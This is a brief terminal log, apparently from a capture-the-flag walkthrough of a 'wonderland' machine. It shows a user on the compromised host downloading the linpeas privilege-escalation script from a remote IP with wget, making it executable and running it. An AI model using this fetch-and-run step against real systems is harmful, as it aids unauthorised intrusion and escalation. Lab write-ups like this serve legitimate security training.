 hatter@wonderland:/tmp$ wget http://10.11.19.194:443/linpeas.sh
--2022-05-15 22:34:13--  http://10.11.19.194:443/linpeas.sh
Connecting to 10.11.19.194:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776761 (759K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh            100%[========================>] 758.56K  2.55MB/s    in 0.3s
2022-05-15 22:34:13 (2.55 MB/s) - ‘linpeas.sh’ saved [776761/776761]
hatter@wonderland:/tmp$ chmod +x linpeas.sh
hatter@wonderland:/tmp$ ./linpeas.sh